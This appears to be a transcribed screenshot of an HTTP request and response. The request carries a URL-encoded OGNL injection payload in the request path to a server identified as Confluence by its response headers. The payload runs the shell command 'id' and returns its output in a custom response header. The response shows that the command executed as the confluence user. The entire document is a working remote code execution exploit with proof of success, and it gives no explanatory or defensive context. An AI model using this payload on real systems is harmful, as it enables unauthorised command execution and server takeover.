 1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toStri
ng%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%
22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.o
pensymphony.webwork.ServletActionContext%40getResponse%28%
29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
HTTP/1.1
2 Host:192.168.6.132:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1655167706558
5 Set-Cookie: JSESSIONID=D874D323781F6EF764CC3862BE4423F9;
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence
11 Location: /login.action?os_destination=%2F%24%7B%28%23a%
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Tue, 14 Jun 2022 00:48:28 GMT
15 Connection: close
16